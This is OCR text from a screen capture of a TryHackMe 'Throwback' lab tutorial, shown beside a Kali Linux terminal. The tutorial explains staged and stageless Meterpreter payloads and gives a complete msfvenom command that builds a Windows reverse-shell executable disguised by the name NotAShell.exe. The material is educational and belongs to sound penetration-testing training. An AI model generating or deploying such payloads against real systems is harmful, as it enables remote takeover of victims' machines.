 TryHackMe
log file pfsen
Phonebook.c
microsoft 0 d
tryhackme.com/room/throwback
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
payload. Afterwards, reach out to your Handler for the
rest of the payload.
Additionally, you can also use Staged payloads to gain
additional functionality within your shell (like
Meterpreter) and is the biggest reason that you would
want to use a Staged payload.
Note: Even with some Stageless payloads, to get certain
features (like Meterpreter) to work , you will need a Handler. If
you're going to setup a Handler anyways, you might as well
make it a Staged Payload, right?
Generating Payloads
In this portion of the course, we will be using a staged
meterpreter payload due to it's additional functionality. In
order to generate our payload, we can use msfvenom with -p to
select our payload, followed by a LHOST variable and a LPORT
variable to tell msfvenom what interface/port to listen on.
Lastly, we'll follow up with the -f flag to tell msfvenom what
format we would like the shellcode to be in. We will be using
exe for this example. Putting this all together, we can get a nice
command that looks like so.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0
LPORT=53 -f exe -o NotAShell.exe
It may take a few moments for the payload to generate, after
it's finished you'll receive some statistics about the generated
payload. Congratulations! You've successfully generated a
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:31
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
#